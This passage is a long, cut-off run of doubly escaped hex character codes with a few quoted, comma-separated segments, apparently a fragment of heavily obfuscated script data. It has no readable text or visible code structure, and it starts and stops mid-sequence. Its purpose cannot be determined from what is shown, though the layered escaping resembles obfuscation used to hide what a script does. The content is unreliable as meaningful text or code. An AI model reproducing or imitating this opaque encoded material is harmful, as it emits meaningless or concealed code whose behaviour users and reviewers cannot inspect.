x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x31\x6e\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x58\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x54\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x31\x39\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x31\x34\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x31\x6e\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x31\x6e\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x31\x66\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x31\x32\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x5a\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x31\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x34\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x31\x70\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x31\x70\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x71\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x31\x67\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x52\x5c\x5c\x59\x5c\x5c\x31\x6f\x5c\x5c\x58\x5c\x5c\x31\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x32\x5c\x5c\x50\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x4c\x5c\x5c\x31\x39\x5c\x5c\x31\x36\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x31\x68\x5c\x5c\x31\x62\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x50\x5c